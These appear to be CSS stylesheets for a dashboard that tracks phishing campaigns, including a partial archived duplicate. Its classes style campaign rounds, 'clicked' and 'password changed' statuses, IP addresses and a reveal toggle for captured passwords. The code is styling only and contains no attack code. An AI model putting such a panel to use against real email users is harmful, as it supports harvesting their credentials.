/* Table Scroll */
.table-scroll {
    overflow-x: auto;
    overflow-y: auto;
    max-height: 500px;
    position: relative;
}

/* Custom scrollbar for table */
.table-scroll::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

.table-scroll::-webkit-scrollbar-track {
    background: var(--bg-primary);
    border-radius: 5px;
}

.table-scroll::-webkit-scrollbar-thumb {
    background: var(--border-medium);
    border-radius: 5px;
    border: 2px solid var(--bg-primary);
}

.table-scroll::-webkit-scrollbar-thumb:hover {
    background: var(--primary);
}

.table-scroll::-webkit-scrollbar-corner {
    background: var(--bg-primary);
}

/* Tracking Table */
.tracking-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 1200px;
}

/* Sticky header when scrolling */
.tracking-table thead {
    position: sticky;
    top: 0;
    z-index: 10;
}

.tracking-table thead th {
    font-family: 'Inter', sans-serif;
    color: var(--text-secondary);
    font-weight: 600;
    font-size: 0.75rem;
    padding: 16px 14px;
    text-align: left;
    border-bottom: 1px solid var(--border-light);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    white-space: nowrap;
    background: var(--bg-primary);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}

.tracking-table thead th.sortable {
    cursor: pointer;
    transition: all 0.2s;
}

.tracking-table thead th.sortable:hover {
    color: var(--primary);
    background: rgba(37, 99, 235, 0.05);
}

.sort-icon {
    opacity: 0.4;
    margin-left: 5px;
}

.tracking-table tbody tr {
    border-bottom: 1px solid var(--border-light);
    transition: all 0.2s;
}

.tracking-table tbody tr:hover {
    background: var(--bg-hover);
}

.tracking-table tbody tr:last-child {
    border-bottom: none;
}

.tracking-table tbody td {
    padding: 14px;
    vertical-align: middle;
    color: var(--text-primary);
    font-size: 0.9rem;
}


/* Row Number */
.row-number {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 36px;
    height: 36px;
    padding: 0 10px;
    color: #000000;
    border-radius: 8px;
    font-size: 0.9rem;
    font-weight: 700;
}

/* Campaign Tag */
.campaign-tag {
    display: inline-block;
    padding: 5px 12px;
    border-radius: 6px;
    font-size: 0.8rem;
    font-weight: 600;
    white-space: nowrap;
}

.campaign-tag.round1 {
    background: rgba(37, 99, 235, 0.1);
    color: var(--primary);
}

.campaign-tag.round2 {
    background: rgba(99, 102, 241, 0.1);
    color: var(--accent);
}

.campaign-tag.round3 {
    background: rgba(245, 158, 11, 0.1);
    color: var(--warning);
}

.campaign-tag.round4 {
    background: rgba(34, 197, 94, 0.1);
    color: var(--success);
}

.campaign-tag.round5 {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
}

.campaign-tag.round6 {
    background: rgba(14, 165, 233, 0.1);
    color: #0ea5e9;
}

.campaign-tag.round7 {
    background: rgba(168, 85, 247, 0.1);
    color: #a855f7;
}

.campaign-tag.round8 {
    background: rgba(236, 72, 153, 0.1);
    color: #ec4899;
}

/* Email Cell */
.email-cell {
    display: flex;
    align-items: center;
    gap: 10px;
}

.email-avatar {
    width: 36px;
    height: 36px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.9rem;
    font-weight: 700;
    color: white;
    text-transform: uppercase;
    flex-shrink: 0;
}

.email-address {
    color: var(--text-primary);
    font-weight: 500;
    font-size: 0.9rem;
}

.tracking-table tbody tr:hover .email-address {
    color: var(--primary);
}

/* Status Badge */
.status-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    white-space: nowrap;
}

.status-badge.status-sent {
    background: rgba(34, 197, 94, 0.1);
    color: var(--success);
}

.status-badge.status-clicked {
    background: rgba(245, 158, 11, 0.1);
    color: var(--warning);
}

.status-badge.status-pwdchanged {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger);
}

/* Date Cell */
.date-cell {
    font-size: 0.85rem;
    color: var(--text-primary);
    line-height: 1.5;
}

.date-cell .time {
    color: var(--text-muted);
    font-size: 0.8rem;
}

.date-cell.empty {
    color: var(--text-muted);
    font-style: italic;
}

/* IP Cell */
.ip-cell {
    font-family: 'SF Mono', 'Monaco', monospace;
    font-size: 0.85rem;
    color: var(--primary);
}

.ip-cell.empty {
    color: var(--text-muted);
}

/* Password Cell */
.password-cell {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 0.85rem;
}

.password-cell.empty {
    color: var(--text-muted);
}

.password-text {
    font-family: 'SF Mono', 'Monaco', monospace;
    color: var(--danger);
    background: rgba(239, 68, 68, 0.08);
    padding: 4px 10px;
    border-radius: 6px;
    font-weight: 500;
    letter-spacing: 0.5px;
    display: inline-block;
}

.toggle-pwd-btn {
    padding: 4px 10px;
    background: var(--bg-primary);
    border: 1px solid var(--border-light);
    border-radius: 6px;
    color: var(--text-secondary);
    font-family: 'Inter', sans-serif;
    font-size: 0.75rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
    flex-shrink: 0;
}

.toggle-pwd-btn:hover {
    background: var(--primary);
    color: white;
    border-color: var(--primary);
}

.toggle-pwd-btn.active {
    background: var(--danger);
    color: white;
    border-color: var(--danger);
}

/* Table Footer */
.table-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 18px 24px;
    border-top: 1px solid var(--border-light);
    flex-wrap: wrap;
    gap: 15px;
    background: var(--bg-primary);
}

.showing-info {
    color: var(--text-muted);
    font-size: 0.9rem;
}

.pagination {
    display: flex;
    align-items: center;
    gap: 6px;
}

.page-btn {
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: 8px;
    color: var(--text-secondary);
    font-family: 'Inter', sans-serif;
    font-size: 0.9rem;
    cursor: pointer;
    transition: all 0.2s;
}

.page-btn:hover {
    background: var(--bg-hover);
    border-color: var(--primary);
    color: var(--primary);
}

.page-btn.active {
    background: var(--primary);
    border-color: var(--primary);
    color: white;
}

.page-btn svg {
    width: 16px;
    height: 16px;
}

.page-dots {
    color: var(--text-muted);
    padding: 0 5px;
}

/* Footer */
.footer {
    text-align: center;
    padding: 25px;
    color: var(--text-muted);
    font-size: 0.85rem;
}

/* Responsive */
@media (max-width: 1400px) {
    .stats-grid {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1200px) {
    .campaign-card {
        min-width: 300px;
    }
}

@media (max-width: 1024px) {
    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    
    .campaign-card {
        min-width: 280px;
    }
    
    .scroll-hint {
        display: none;
    }
}

@media (max-width: 768px) {
    body {
        padding: 20px 15px;
    }
    
    .stats-grid {
        grid-template-columns: 1fr;
    }
    
    .stats-grid-two {
        grid-template-columns: 1fr;
    }
    
    .stats-combined-card {
        flex-direction: column;
        gap: 25px;
        padding: 30px;
    }
    
    .dashboard-overview-card {
        padding: 20px;
    }
    
    .overview-content {
        flex-direction: column;
        gap: 15px;
    }
    
    .stat-divider {
        width: 80%;
        height: 1px;
        background: linear-gradient(90deg, transparent, var(--border-medium), transparent);
    }
    
    .stat-item {
        padding: 10px 0;
    }
    
    .pie-item {
        padding: 10px 0;
    }
    
    .pie-charts-container {
        grid-template-columns: 1fr;
    }
    
    .pie-chart-wrapper {
        width: 150px;
        height: 150px;
    }
    
    .pie-percentage {
        font-size: 1.8rem;
    }
    
    .page-title {
        font-size: 1.5rem;
    }
    
    .header {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .campaign-selector {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .table-header {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .table-actions {
        width: 100%;
    }
    
    .search-box {
        flex: 1;
    }
    
    .search-box input {
        width: 100%;
    }
}

/* Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--bg-primary);
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    background: var(--border-medium);
    border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--primary);
}

/* Selection */
::selection {
    background: var(--primary);
    color: white;
}
</file>
<file: src/fishtrackshow.css>
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;800;900&family=Prompt:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary: #00f5d4;
    --secondary: #7b2cbf;
    --accent: #ff006e;
    --dark: #0a0a0f;
    --dark-lighter: #12121a;
    --text: #e0e0e0;
    --text-muted: #6b7280;
    --glow-primary: 0 0 20px rgba(0, 245, 212, 0.5);
    --glow-accent: 0 0 20px rgba(255, 0, 110, 0.5);
}

body {
    font-family: 'Prompt', sans-serif;
    background: var(--dark);
    min-height: 100vh;
    padding: 40px 20px;
    color: var(--text);
    overflow-x: hidden;
    position: relative;
}

/* Animated Grid Background */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        linear-gradient(90deg, rgba(0, 245, 212, 0.03) 1px, transparent 1px),
        linear-gradient(rgba(0, 245, 212, 0.03) 1px, transparent 1px);
    background-size: 50px 50px;
    animation: gridMove 20s linear infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes gridMove {
    0% { transform: perspective(500px) rotateX(60deg) translateY(0); }
    100% { transform: perspective(500px) rotateX(60deg) translateY(50px); }
}

/* Floating Orbs */
body::after {
    content: '';
    position: fixed;
    width: 400px;
    height: 400px;
    background: radial-gradient(circle, rgba(123, 44, 191, 0.15) 0%, transparent 70%);
    top: -100px;
    right: -100px;
    border-radius: 50%;
    animation: float 8s ease-in-out infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) scale(1); }
    50% { transform: translate(-30px, 30px) scale(1.1); }
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

/* Header Section */
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 50px;
    flex-wrap: wrap;
    gap: 20px;
}

.page-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 2.8rem;
    font-weight: 800;
    background: linear-gradient(135deg, var(--primary) 0%, var(--accent) 50%, var(--secondary) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    animation: titleGlow 3s ease-in-out infinite;
}

@keyframes titleGlow {
    0%, 100% { filter: drop-shadow(0 0 10px rgba(0, 245, 212, 0.5)); }
    50% { filter: drop-shadow(0 0 25px rgba(0, 245, 212, 0.8)); }
}

.back-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 28px;
    background: transparent;
    color: var(--primary);
    border: 2px solid var(--primary);
    border-radius: 12px;
    font-family: 'Prompt', sans-serif;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    overflow: hidden;
}

.back-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 245, 212, 0.2), transparent);
    transition: left 0.5s;
}

.back-btn:hover {
    background: var(--primary);
    color: var(--dark);
    box-shadow: var(--glow-primary);
    transform: translateY(-3px);
}

.back-btn:hover::before {
    left: 100%;
}

.back-btn svg {
    width: 20px;
    height: 20px;
}

/* Stats Cards */
.stats-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
    margin-bottom: 50px;
}

.stat-card {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.03) 0%, rgba(255, 255, 255, 0.01) 100%);
    border: 1px solid rgba(0, 245, 212, 0.1);
    border-radius: 20px;
    padding: 30px;
    text-align: center;
    backdrop-filter: blur(20px);
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    overflow: hidden;
}

.stat-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.4s;
}

.stat-card:hover {
    transform: translateY(-8px);
    border-color: rgba(0, 245, 212, 0.3);
    box-shadow: 0 20px 40px rgba(0, 245, 212, 0.1);
}

.stat-card:hover::before {
    transform: scaleX(1);
}

.stat-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 15px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.8rem;
}

.stat-number {
    font-family: 'Orbitron', sans-serif;
    font-size: 3rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--primary), #fff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    animation: numberPulse 2s ease-in-out infinite;
}

@keyframes numberPulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.8; }
}

.stat-label {
    font-size: 0.95rem;
    color: var(--text-muted);
    margin-top: 8px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Table Container */
.table-container {
    background: linear-gradient(135deg, rgba(18, 18, 26, 0.9) 0%, rgba(10, 10, 15, 0.95) 100%);
    border: 1px solid rgba(0, 245, 212, 0.15);
    border-radius: 24px;
    overflow: hidden;
    backdrop-filter: blur(30px);
    box-shadow: 
        0 25px 50px rgba(0, 0, 0, 0.5),
        inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.table-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 25px 35px;
    border-bottom: 1px solid rgba(0, 245, 212, 0.1);
    flex-wrap: wrap;
    gap: 20px;
    background: rgba(0, 245, 212, 0.02);
}

.table-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 1.4rem;
    color: var(--text);
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 12px;
}

.table-title::before {
    content: '◈';
    color: var(--primary);
    animation: iconRotate 3s linear infinite;
}

@keyframes iconRotate {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: rgba(0, 245, 212, 0.05);
    border: 1px solid rgba(0, 245, 212, 0.2);
    border-radius: 12px;
    padding: 12px 20px;
    transition: all 0.3s;
}

.search-box:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 20px rgba(0, 245, 212, 0.2);
}

.search-box input {
    background: transparent;
    border: none;
    color: var(--text);
    font-family: 'Prompt', sans-serif;
    font-size: 1rem;
    outline: none;
    width: 220px;
}

.search-box input::placeholder {
    color: var(--text-muted);
}

.search-box svg {
    width: 20px;
    height: 20px;
    color: var(--primary);
}

/* Table */
.email-table {
    width: 100%;
    border-collapse: collapse;
}

.email-table thead th {
    font-family: 'Orbitron', sans-serif;
    color: var(--primary);
    font-weight: 600;
    font-size: 0.85rem;
    padding: 20px 25px;
    text-align: left;
    border-bottom: 1px solid rgba(0, 245, 212, 0.1);
    text-transform: uppercase;
    letter-spacing: 2px;
}

.email-table tbody tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.02);
    transition: all 0.3s;
}

.email-table tbody tr:hover {
    background: linear-gradient(90deg, rgba(0, 245, 212, 0.08), transparent);
}

.email-table tbody tr:hover td:first-child {
    border-left: 3px solid var(--primary);
}

.email-table tbody tr:last-child {
    border-bottom: none;
}

.email-table tbody td {
    padding: 18px 25px;
    vertical-align: middle;
    color: var(--text);
    font-size: 0.95rem;
    text-align: left;
}

/* Takekey Cell */
.takekey-cell {
    white-space: nowrap;
    text-align: left;
}

.takekey-code {
    display: inline-block;
    padding: 10px 16px;
    background: linear-gradient(135deg, rgba(0, 245, 212, 0.1), rgba(123, 44, 191, 0.1));
    border: 1px solid rgba(0, 245, 212, 0.3);
    border-radius: 10px;
    color: var(--primary);
    font-family: 'JetBrains Mono', monospace;
    font-weight: 600;
    font-size: 0.9rem;
    letter-spacing: 1px;
    transition: all 0.3s;
    cursor: default;
}

.takekey-code::before {
    content: '🔑 ';
}

.takekey-code:hover {
    background: linear-gradient(135deg, rgba(0, 245, 212, 0.2), rgba(123, 44, 191, 0.2));
    box-shadow: var(--glow-primary);
}

/* Email Cell */
.email-cell {
    display: flex;
    align-items: center;
    gap: 12px;
}

.email-avatar {
    width: 42px;
    height: 42px;
    background: linear-gradient(135deg, var(--secondary), var(--accent));
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    font-weight: 700;
    color: white;
    text-transform: uppercase;
}

.email-address {
    color: var(--text);
    font-weight: 500;
    font-size: 0.95rem;
    transition: color 0.3s;
}

.email-table tbody tr:hover .email-address {
    color: var(--primary);
}

/* Date Cell */
.date-cell {
    color: var(--text-muted);
    white-space: nowrap;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9rem;
}

.date-cell::before {
    content: '📅 ';
    font-size: 1rem;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 100px 20px;
    color: var(--text-muted);
}

.empty-state svg {
    width: 100px;
    height: 100px;
    margin-bottom: 25px;
    opacity: 0.2;
    color: var(--primary);
}

.empty-state h3 {
    font-family: 'Orbitron', sans-serif;
    font-size: 1.5rem;
    color: var(--text);
    margin-bottom: 12px;
}

.empty-state p {
    font-size: 1.1rem;
}

/* Responsive */
@media (max-width: 1024px) {
    .stats-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .table-container {
        overflow-x: auto;
    }
    
    .email-table {
        min-width: 600px;
    }
    
    .page-title {
        font-size: 1.6rem;
        letter-spacing: 1px;
    }
    
    .header {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .stat-number {
        font-size: 2rem;
    }
    
    body::before {
        background-size: 30px 30px;
    }
}

/* Animations */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.header {
    animation: fadeInUp 0.6s ease-out;
}

.table-container {
    animation: fadeInUp 0.8s ease-out 0.2s both;
}

.stat-card {
    animation: fadeInUp 0.6s ease-out both;
}

.stat-card:nth-child(1) { animation-delay: 0.1s; }
.stat-card:nth-child(2) { animation-delay: 0.2s; }
.stat-card:nth-child(3) { animation-delay: 0.3s; }

.email-table tbody tr {
    animation: slideIn 0.5s ease-out both;
}

.email-table tbody tr:nth-child(1) { animation-delay: 0.3s; }
.email-table tbody tr:nth-child(2) { animation-delay: 0.4s; }
.email-table tbody tr:nth-child(3) { animation-delay: 0.5s; }
.email-table tbody tr:nth-child(4) { animation-delay: 0.6s; }
.email-table tbody tr:nth-child(5) { animation-delay: 0.7s; }

/* Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--dark-lighter);
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
    background: linear-gradient(135deg, var(--secondary), var(--primary));
}

/* Selection */
::selection {
    background: var(--primary);
    color: var(--dark);
}
</file>
<file: src/archived/fishtrackshow.css>
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700;800;900&family=Prompt:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary: #00f5d4;
    --secondary: #7b2cbf;
    --accent: #ff006e;
    --dark: #0a0a0f;
    --dark-lighter: #12121a;
    --text: #e0e0e0;
    --text-muted: #6b7280;
    --glow-primary: 0 0 20px rgba(0, 245, 212, 0.5);
    --glow-accent: 0 0 20px rgba(255, 0, 110, 0.5);
}

body {
    font-family: 'Prompt', sans-serif;
    background: var(--dark);
    min-height: 100vh;
    padding: 40px 20px;
    color: var(--text);
    overflow-x: hidden;
    position: relative;
}

/* Animated Grid Background */
body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: 
        linear-gradient(90deg, rgba(0, 245, 212, 0.03) 1px, transparent 1px),
        linear-gradient(rgba(0, 245, 212, 0.03) 1px, transparent 1px);
    background-size: 50px 50px;
    animation: gridMove 20s linear infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes gridMove {
    0% { transform: perspective(500px) rotateX(60deg) translateY(0); }
    100% { transform: perspective(500px) rotateX(60deg) translateY(50px); }
}

/* Floating Orbs */
body::after {
    content: '';
    position: fixed;
    width: 400px;
    height: 400px;
    background: radial-gradient(circle, rgba(123, 44, 191, 0.15) 0%, transparent 70%);
    top: -100px;
    right: -100px;
    border-radius: 50%;
    animation: float 8s ease-in-out infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) scale(1); }
    50% { transform: translate(-30px, 30px) scale(1.1); }
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}

/* Header Section */
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 50px;
    flex-wrap: wrap;
    gap: 20px;
}

.page-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 2.8rem;
    font-weight: 800;
    background: linear-gradient(135deg, var(--primary) 0%, var(--accent) 50%, var(--secondary) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-transform: uppercase;
    letter-spacing: 3px;
    position: relative;
    animation: titleGlow 3s ease-in-out infinite;
}

@keyframes titleGlow {
    0%, 100% { filter: drop-shadow(0 0 10px rgba(0, 245, 212, 0.5)); }
    50% { filter: drop-shadow(0 0 25px rgba(0, 245, 212, 0.8)); }
}

.back-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 28px;
    background: transparent;
    color: var(--primary);
    border: 2px solid var(--primary);
    border-radius: 12px;
    font-family: 'Prompt', sans-serif;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    overflow: hidden;
}

.back-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 245, 212, 0.2), transparent);
    transition: left 0.5s;
}

.back-btn:hover {
    background: var(--primary);
    color: var(--dark);
    box-shadow: var(--glow-primary);
    transform: translateY(-3px);
}

.back-btn:hover::before {
    left: 100%;
}

.back-btn svg {
    width: 20px;
    height: 20px;
}

/* Stats Cards */
.stats-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
    margin-bottom: 50px;
}

.stat-card {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.03) 0%, rgba(255, 255, 255, 0.01) 100%);
    border: 1px solid rgba(0, 245, 212, 0.1);
    border-radius: 20px;
    padding: 30px;
    text-align: center;
    backdrop-filter: blur(20px);
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    position: relative;
    overflow: hidden;
}

.stat-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--primary), var(--secondary), var(--accent));
    transform: scaleX(0);
    transform-origin: left;
    transition: transform 0.4s;
}

.stat-card:hover {
    transform: translateY(-8px);
    border-color: rgba(0, 245, 212, 0.3);
    box-shadow: 0 20px 40px rgba(0, 245, 212, 0.1);
}

.stat-card:hover::before {
    transform: scaleX(1);
}

.stat-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 15px;
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.8rem;
}

.stat-number {
    font-family: 'Orbitron', sans-serif;
    font-size: 3rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--primary), #fff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    animation: numberPulse 2s ease-in-out infinite;
}

@keyframes numberPulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.8; }
}

.stat-label {
    font-size: 0.95rem;
    color: var(--text-muted);
    margin-top: 8px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Table Container */
.table-container {
    background: linear-gradient(135deg, rgba(18, 18, 26, 0.9) 0%, rgba(10, 10, 15, 0.95) 100%);
    border: 1px solid rgba(0, 245, 212, 0.15);
    border-radius: 24px;
    overflow: hidden;
    backdrop-filter: blur(30px);
    box-shadow: 
        0 25px 50px rgba(0, 0, 0, 0.5),
        inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.table-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 25px 35px;
    border-bottom: 1px solid rgba(0, 245, 212, 0.1);
    flex-wrap: wrap;
    gap: 20px;
    background: rgba(0, 245, 212, 0.02);
}

.table-title {
    font-family: 'Orbitron', sans-serif;
    font-size: 1.4rem;
    color: var(--text);
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 12px;
}

.table-title::before {
    content: '◈';
    color: var(--primary);
    animation: iconRotate 3s linear infinite;
}

@keyframes iconRotate {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: rgba(0, 245, 212, 0.05);
    border: 1px solid rgba(0, 245, 212, 0.2);
    border-radius: 12px;
    padding: 12px 20px;
    transition: all 0.3s;
}

.search-box:focus-within {
    border-color: var(--primary);
    box-shadow: 0 0 20px rgba(0, 245, 212, 0.2);
}

.search-box input {
    background: transparent;
    border: none;
    color: var(--text);
    font-family: 'Prompt', sans-serif;
    font-size: 1rem;
    outline: none;
    width: 220px;
}

.search-box input::placeholder {
    color: var(--text-muted);
}

.search-box svg {
    width: 20px;
    height: 20px;
    color: var(--primary);
}

/* Table */
.email-table {
    width: 100%;
    border-collapse: collapse;
}

.email-table thead th {
    font-family: 'Orbitron', sans-serif;
    color: var(--primary);
    font-weight: 600;
    font-size: 0.85rem;
    padding: 20px 25px;
    text-align: left;
    border-bottom: 1px solid rgba(0, 245, 212, 0.1);
    text-transform: uppercase;
    letter-spacing: 2px;
}

.email-table tbody tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.02);
    transition: all 0.3s;
}

.email-table tbody tr:hover {
    background: linear-gradient(90deg, rgba(0, 245, 212, 0.08), transparent);
}

.email-table tbody tr:hover td:first-child {
    border-left: 3px solid var(--primary);
}

.email-table tbody tr:last-child {
    border-bottom: none;
}

.email-table tbody td {
    padding: 18px 25px;
    vertical-align: middle;
    color: var(--text);
    font-size: 0.95rem;
    text-align: left;
}

/* Takekey Cell */
.takekey-cell {
    white-space: nowrap;
    text-align: left;
}

.takekey-code {
    display: inline-block;
    padding: 10px 16px;
    background: linear-gradient(135deg, rgba(0, 245, 212, 0.1), rgba(123, 44, 191, 0.1));
    border: 1px solid rgba(0, 245, 212, 0.3);
    border-radius: 10px;
    color: var(--primary);
    font-family: 'JetBrains Mono', monospace;
    font-weight: 600;
    font-size: 0.9rem;
    letter-spacing: 1px;
    transition: all 0.3s;
    cursor: default;
}

.takekey-code::before {
    content: '🔑 ';
}

.takekey-code:hover {
    background: linear-gradient(135deg, rgba(0, 245, 212, 0.2), rgba(123, 44, 191, 0.2));
    box-shadow: var(--glow-primary);
}

/* Email Cell */
.email-cell {
    display: flex;
    align-items: center;
    gap: 12px;
}

.email-avatar {
    width: 42px;
    height: 42px;
    background: linear-gradient(135deg, var(--secondary), var(--accent));
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.1rem;
    font-weight: 700;
    color: white;
    text-transform: uppercase;
}

.email-address {
    color: var(--text);
    font-weight: 500;
    font-size: 0.95rem;
    transition: color 0.3s;
}

.email-table tbody tr:hover .email-address {
    color: var(--primary);
}

/* Date Cell */
.date-cell {
    color: var(--text-muted);
    white-space: nowrap;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9rem;
}

.date-cell::before {
    content: '📅 ';
    font-size: 1rem;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 100px 20px;
    color: var(--text-muted);
}

.empty-state svg {
    width: 100px;
    height: 100px;
    margin-bottom: 25px;
    opacity: 0.2;
    color: var(--primary);
}

.empty-state h3 {
    font-family: 'Orbitron', sans-serif;
    font-size: 1.5rem;
    color: var(--text);
    margin-bottom: 12px;
}

.empty-state p {
    font-size: 1.1rem;
}

/* Responsive */
@media (max-width: 1024px) {
    .stats-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .table-container {
        overflow-x: auto;
    }
    
    .email-table {
        min-width: 600px;
    }
    
    .page-title {
        font-size: 1.6rem;
        letter-spacing: 1px;
    }
    
    .header {
        flex-direction: column;
        align-items: flex-start;
    }
    
    .stat-number {
        font-size: 2rem;
    }
    
    body::before {
        background-size: 30px 30px;
    }
}

/* Animations */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-20px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.header {
    animation: fadeInUp 0.6s ease-out;
}

.table-container {
    animation: fadeInUp 0.8s ease-out 0.2s both;
}

.stat-card {
    animation: fadeInUp 0.6s ease-out both;
}

.stat-card:nth-child(1) { animation-delay: 0.1s; }
